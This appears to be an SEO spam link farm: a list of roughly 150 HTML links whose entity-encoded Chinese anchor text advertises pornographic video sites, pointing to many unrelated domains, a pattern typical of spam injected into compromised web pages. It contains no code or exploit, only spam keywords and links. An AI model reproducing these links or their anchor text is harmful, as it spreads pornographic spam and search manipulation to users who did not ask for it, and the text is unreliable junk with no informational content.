<a href="http://ljfbxd.com" target="_blank">&#x9AD8;&#x6E05; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://huatilou.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://lanmengwj.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kstx189.com" target="_blank">&#x73A9;&#x4E24;&#x4E2A;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;</a>|
<a href="http://cnjunbao.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;</a>|
<a href="http://duoqizhi.com" target="_blank">&#x6B27;&#x7F8E;&#x5403;&#x5976;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://tabuban.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://baidudy8.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://zmxcun.com" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E71;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://ljff.cn" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;AV0</a>|
<a href="http://yaseline.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://china-mpas.com" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chenshoukeji.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://f454.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cyxpm.com" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x4E00;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ccqyl.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://jsdhl.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://guangzhouqingyi.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://feiyusheji.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7167;&#x7247;</a>|
<a href="http://cxcjq.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xfhhzm.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://james-ye.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;heyzo&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://whaledomain.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://feiyusheji.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://boaojiaoxue.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;1&#x533A;&#x4FFA;&#x53BB;&#x4E86;</a>|
<a href="http://ghtrain.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;</a>|
<a href="http://sdjss.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://itianer.com" target="_blank">&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x9A91;</a>|
<a href="http://boshenjichuang.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wuhanqz.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://jshy6.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;AV&#x4F0A;&#x4EBA;&#x871C;&#x6843;</a>|
<a href="http://89al.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E0D;&#x5361;</a>|
<a href="http://jingjinzs.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://haitaoglw.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5927;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://taoba116.com" target="_blank">&#x56FD;&#x4EA7;&#x51F8;&#x51F9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bxzfz.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E0;&#x7801;</a>|
<a href="http://bjyscbs.com" target="_blank">&#x5C11;&#x5987;&#x6109;&#x60C5;&#x7406;&#x4F26;&#x7247;&#x9AD8;&#x6F6E;&#x65E5;&#x672C;</a>|
<a href="http://cqich.com" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jiabo188.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5B55;&#x5987;</a>|
<a href="http://qichedianzigou.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x62CD;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ymsww.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://114lyt.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://993711.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiahefeiye.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://qfsljd.com" target="_blank">&#x5B9D;&#x5B9D;&#x597D;&#x6DA8;&#x6C34;&#x5FEB;&#x6D41;&#x51FA;&#x6765;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wtechan.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://hulan114.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x9AD8;&#x6E05;&#x4E94;&#x6708;&#x516D;&#x6708;&#x5F00;&#x5FC3;</a>|
<a href="http://zxylgroup.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://veryec.com" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zygxk.com" target="_blank">&#x4E30;&#x6EE1;&#x5973;&#x90BB;&#x5C45;&#x7684;&#x5AE9;&#x82DE;&#x5F20;&#x5F00;&#x89C6;&#x9891;</a>|
<a href="http://dna-qinzijianding.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://plugoes.com" target="_blank">&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x4EBA;&#x59BB;vs&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hhsou.com" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jyxxzz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6DF1;&#x591C;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://mfangme.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qdlonger.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5148;&#x950B;</a>|
<a href="http://ydeba.com" target="_blank">&#x81EA;&#x6170;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rszhipin.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://hangyuhb.com" target="_blank">&#x5168;&#x65E5;&#x672C;&#x723D;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://zpguolu.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://wyjtjy.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://decomz.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;2&#x533A;&#x5185;&#x5C04;</a>|
<a href="http://ywhangyu.com" target="_blank">&#x4E9A;&#x6D32;&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dygi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sjsm2010.com" target="_blank">&#x8272;&#x4E00;&#x533A;&#x8272;2&#x533A;&#x8272;&#x4E09;&#x533A;&#x8272;&#x56DB;&#x533A;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://splsz.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x88AB;&#x7A9D;&#x5F71;&#x9662;</a>|
<a href="http://jsjingyuan.com" target="_blank">&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zhaiwugs.com" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x7535;&#x5F71;</a>|
<a href="http://ldrrr.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://192345a.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://zhenxinggy.com" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://7cne.com" target="_blank">91&#x4E5D;&#x8272;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nbqxhg.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://yunchuanshangmao.com" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://smtspi.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://yudongkeji.com" target="_blank">&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51thsl.com" target="_blank">91&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://hnweiyiman.com" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://jshy6.com" target="_blank">&#x4E1D;&#x889C;&#x56FE;&#x7247;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x8FDE;&#x88E4;&#x889C;</a>|
<a href="http://anhuida.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://minghaohotel.com" target="_blank">&#x65E5;&#x97E9;h&#x89C6;&#x9891;</a>|
<a href="http://sdcaite.com" target="_blank">97&#x8272;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnhangyun.cn" target="_blank">&#x65E0;&#x906E;&#x6321;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://bfltw.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://aguoyuan.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yzdyly.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://whhskjw.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x5728;&#x7EBF;</a>|
<a href="http://yzsyjcy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://xiangqiaoquan.com" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://stealphp.com" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;</a>|
<a href="http://qcyan.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x540C;&#x5FD7;gay &#x7247;&#x53EF;&#x64AD;&#x653E;</a>|
<a href="http://wg07.com" target="_blank">&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://sujiyu.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://osoot.com" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x89C2;&#x770B;</a>|
<a href="http://fkki.cn" target="_blank">&#x4E9A;&#x6D32;&#x6D53;&#x6BDB;av</a>|
<a href="http://grtcp.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tbhic.cn" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aetchina.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xmyis.cn" target="_blank">&#x7CBE;&#x54C1;&#x7801;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://maketech.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://jingdushishang.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jhcpdz.com" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x5929;&#x7801;&#x7CBE;&#x54C1;&#x5929;&#x5802;DL</a>|
<a href="http://zkqhedu.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://jnzhongqi.com.cn" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yuenly.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x4E00;&#x533A;</a>|
<a href="http://d12clan.com" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://newsuining.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://guofengbz.com" target="_blank">&#x6BCF;&#x65E5;&#x66F4;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://daodianshuzhi.com" target="_blank">&#x6027;&#x591C;&#x9EC4;a&#x723D;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://life324.com" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://changlicable.com" target="_blank">&#x4F0A;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://qzlwsc.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ccqyl.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4F18;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://mxabc.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://xjyncdc.com" target="_blank">&#x56FD;&#x4EA7;&#x505A;A&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;A&#x7247;&#x767D;&#x4E1D;</a>|
<a href="http://shanghaihongyue.com" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x8E81;&#x4E45;&#x4E45;&#x8E81;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://kkmmc.com" target="_blank">&#x5929;&#x5929;&#x5C04;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x63D2;</a>|
<a href="http://dv58.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://judimai.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://overflow-tech.com" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x81EA;&#x5077;&#x81EA;&#x5077;&#x7EFC;&#x5408;&#x4E0B;&#x8F7D;</a>|
<a href="http://ipiaotai.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://diystring.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97&#x8D85;&#x78B0;caoporen</a>|
<a href="http://dtr99bb.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;a&#x2228;&#x7F51;&#x7AD9;</a>|
<a href="http://svpd.cn" target="_blank">&#x4E00;&#x4E2A;&#x4EBA;&#x770B;www&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://soleus.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5B55;&#x5987;</a>|
<a href="http://xundaokeji.com" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://letudd.com" target="_blank">&#x5C9B;&#x56FD;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qiuqiuled.com" target="_blank">&#x4E9A;&#x6B27;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lymxf.cn" target="_blank">&#x6B27;&#x7F8E; &#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x4E00;&#x533A;</a>|
<a href="http://szyijia.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E94;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xjyncdc.com" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qfrr.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://tfrgcj.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5C0F;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rtqseo.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xzxscy.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xahyedu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://mbadaixie.com" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E71;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://flwangdian.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;</a>|
<a href="http://sanyizhiyao.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5DE8;&#x4E73;</a>|
<a href="http://hnwdhs.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://nei-design.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x4E9A;&#x6D32;&#x4E71;&#x5987;&#x5728;&#x7EBF;</a>|
<a href="http://xindabaojie.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;>&#x4E00;&#x7EA7;</a>|
<a href="http://tstuomur.com" target="_blank">&#x4E9A;&#x6D32;s&#x7801;&#x6B27;&#x6D32;m&#x7801;&#x56FD;&#x4EA7;av</a>|
<a href="http://jscld.com" target="_blank">&#x56FD;&#x4EA7;av&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sx7cw.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x533A;ririsao</a>|
<a href="http://chinaflyingclub.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xsmaozhan.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://bjcxg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://enteronly.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://ghtrain.com" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://heixinzhongjie.com" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://enteronly.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
